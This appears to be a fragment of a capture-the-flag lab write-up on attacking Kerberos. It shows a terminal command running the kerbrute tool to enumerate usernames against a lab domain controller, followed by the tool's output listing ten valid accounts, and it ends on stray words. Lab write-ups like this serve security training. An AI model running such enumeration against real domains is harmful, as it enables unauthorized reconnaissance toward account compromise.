 (rue㉿kali)-[~/Workspace/Tryhackme/AttackingKerberos]
$ ../../pentools/kerbrute userenum --dc CONTROLLER.local -d CONTROLLER.local User.txt
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 09/22/23 - Ronnie Flathers @ropnop
2023/09/22 17:45:31 >  Using KDC(s):
2023/09/22 17:45:31 >   CONTROLLER.local:88
2023/09/22 17:45:32 >  [+] VALID USERNAME:       admin1@CONTROLLER.local
2023/09/22 17:45:32 >  [+] VALID USERNAME:       admin2@CONTROLLER.local
2023/09/22 17:45:32 >  [+] VALID USERNAME:       administrator@CONTROLLER.local
2023/09/22 17:45:34 >  [+] VALID USERNAME:       machine2@CONTROLLER.local
2023/09/22 17:45:34 >  [+] VALID USERNAME:       machine1@CONTROLLER.local
2023/09/22 17:45:34 >  [+] VALID USERNAME:       httpservice@CONTROLLER.local
2023/09/22 17:45:34 >  [+] VALID USERNAME:       user1@CONTROLLER.local
2023/09/22 17:45:34 >  [+] VALID USERNAME:       user2@CONTROLLER.local
2023/09/22 17:45:34 >  [+] VALID USERNAME:       sqlservice@CONTROLLER.local
2023/09/22 17:45:34 >  [+] VALID USERNAME:       user3@CONTROLLER.local
2023/09/22 17:45:34 >  Done! Tested 100 usernames (10 valid) in 2.698 seconds
KALI LINUX
are able to